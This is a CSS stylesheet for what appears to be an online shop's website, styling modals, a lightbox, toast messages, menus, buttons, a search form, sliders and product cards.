body{overflow-x:hidden;}
body.no-scroll{overflow:hidden;height:100vh;}
.lib-modal{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;height:auto;max-height:0;overflow:hidden;visibility:hidden;z-index:1000;}
@media screen and (max-width: 780px) {
.lib-modal{align-items:flex-end;}
}
.lib-modal[data-modal-open]{max-height:inherit;visibility:visible;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open] .lib-modal__content{transform:scale(1);opacity:1;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open] .lib-modal__content{transform:translateY(0);transition:0.2s ease-in-out;}
}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:scale(0.8);opacity:0;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open=open] .lib-modal__content{transition:none;position:fixed;bottom:0;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:translateY(100%);}
}
@media screen and (min-width: 781px) {
.lib-modal.modal-right{justify-content:flex-end;}
.lib-modal.modal-right .lib-modal-close{top:0;right:auto;left:-56px;}
.lib-modal.modal-right .lib-modal__content{display:flex;position:relative;margin:10px;padding:20px;height:100%;max-height:calc(100vh - 20px);align-content:center;box-sizing:border-box;}
}
.lib-modal .lib-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:1;transition:background-color 0.2s ease-in-out;}
.lib-modal .lib-modal-close{width:46px;height:46px;position:absolute;top:-15.3333333333px;right:-15.3333333333px;background-color:#fff;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);border-radius:50%;color:#000;cursor:pointer;z-index:2;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal-close{display:none;}
}
.lib-modal .lib-modal-close::before, .lib-modal .lib-modal-close::after{content:"";position:absolute;left:20%;width:60%;height:2px;background-color:currentColor;border-radius:30px;}
.lib-modal .lib-modal-close::before{transform:rotate(-135deg);top:50%;}
.lib-modal .lib-modal-close::after{transform:rotate(135deg);top:50%;}
.lib-modal .lib-modal-close:hover{background-color:#fafafa;color:#6A7A81;}
.lib-modal .lib-modal__content-header{padding-top:20px;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header{padding-top:0;}
}
.lib-modal .lib-modal__content-header-title{display:block;width:100%;font-size:28px;font-weight:600;text-align:center;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-title{font-size:24px;}
}
.lib-modal .lib-modal__content{display:grid;grid-template-columns:1fr;position:relative;align-items:center;max-width:500px;width:100%;margin:30px;padding:0 20px 40px;border-radius:10px;background-color:#fff;transform:scale(0.8);opacity:0;transition:all 0.2s ease-in-out;z-index:2;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content{display:block;margin:0;margin-top:20px;max-height:90%;transform:translateY(100%);align-items:flex-start;}
}
.lib-modal .lib-modal__content-scroll{display:grid;gap:20px;width:100%;height:100%;max-height:70vh;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.lib-modal.modal-right .lib-modal__content-scroll{max-height:inherit;}
@media screen and (max-width: 780px) {
.lib-modal.modal-right .lib-modal__content-scroll{max-height:70vh;padding-bottom:20px;}
}
.lib-modal .lib-modal__container{max-height:inherit;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__container{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;}
}
.lib-modal .lib-modal__content-header-line{display:none;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-line{display:flex;align-items:center;justify-content:center;padding:20px 0;}
.lib-modal .lib-modal__content-header-line::before{content:"";display:block;width:10%;height:5px;border-radius:10px;background-color:#444;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
